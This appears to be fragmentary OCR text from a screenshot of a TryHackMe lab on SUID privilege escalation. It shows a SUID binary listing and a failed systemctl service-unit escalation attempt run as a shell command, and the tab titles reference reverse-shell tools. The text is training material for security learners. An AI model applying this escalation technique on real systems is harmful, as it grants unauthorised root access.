 late our privileges and become the superuser (root).
ular type of file permission given to a file. SUID gives
th the permission of the file owner (rather than the user who
e SUID bit set on it (/usr/bin/passwd). This is because to
rs file that you do not have access to, root does; so it has root
ut?
Correct Answer
Hint
n you exploit this system further to escalate your privileges
Submit
Hint
10.10.136.69:3333/internal/i
Connected Successfully
10.10.136.69:3333/internal/index.php
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
It looks like you haven't sta
welcome back!
Refresh Firefox...
root@ip-10-10-209-33: ~
File Edit View Search Terminal Help
/usr/lib/eject/dmcrypt-get-device
/usr/lib/squid/pinger
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/ping6
/bin/umount
/bin/systemctl
/bin/ping
/bin/fusermount
/sbin/mount.cifs
$ ls -l /bin/systemctl
-rwsr-xr-x 1 root root 659856 Feb 13  2019 /bin/systemctl
$ sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TFsudo: no tty present and no askpass program specifie
d
$ $ $ > > > > $ /bin/sh: 22: ./systemctl: not found
$ whoami
/bin/sh: 23: ./systemctl: not found
$